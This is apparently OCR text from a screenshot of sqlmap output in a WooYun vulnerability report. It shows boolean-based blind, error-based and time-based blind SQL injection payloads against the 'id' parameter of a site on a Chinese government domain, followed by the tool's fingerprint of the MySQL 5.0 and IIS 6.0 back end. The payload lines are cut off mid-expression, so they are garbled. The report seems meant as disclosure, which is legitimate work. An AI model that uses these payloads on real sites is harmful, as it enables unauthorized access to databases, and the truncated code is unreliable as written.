 Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING
Payload: a=hits&id=968 RLIKE (SELECT (CASE WHEN (2908=
)# OSCZ
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, O
Payload: a=hits&id=968 AND (SELECT 8517 FROM(SELECT CO
ELECT (ELT(8517=8517,1))),0x71786a7171,FLOOR(RAND(0)*2))x
CTER_SETS GROUP BY x)a)# TFDc
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=hits&id=968 AND (SELECT * FROM (SELECT(SLEE
---
[22:08:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PH
back-end DBMS: MySQL 5.0
[22:08:33] [INFO] fetched data logged to text files under
shutting down at 22:08:40
www.wooyun.org
jw.gov.cn'